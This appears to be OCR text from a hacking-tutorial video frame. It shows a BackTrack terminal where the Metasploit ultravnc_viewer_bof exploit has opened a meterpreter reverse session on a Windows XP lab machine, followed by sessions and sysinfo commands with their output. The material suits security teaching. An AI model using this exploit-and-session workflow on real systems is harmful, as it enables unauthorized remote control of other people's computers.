 Applications Places System
Sun Oct 6, 1:04 AM
untitled folder
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~
root@bt: ~
msf exploit(ultravnc_viewer_bof) >
msf exploit(ultravnc_viewer_bof) >
msf exploit(ultravnc_viewer_bof) >
msf exploit(ultravnc_viewer_bof) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 RAHUL-PC4\Rahul xp @ RAHUL-PC4 10.1.1.20:4444 -> 1
0.1.1.10:1036 (10.1.1.10)
<< back | track 5 r3
msf exploit(ultravnc_viewer_bof) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : RAHUL-PC4
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > ip
root@bt: ~
BINARY HACKERS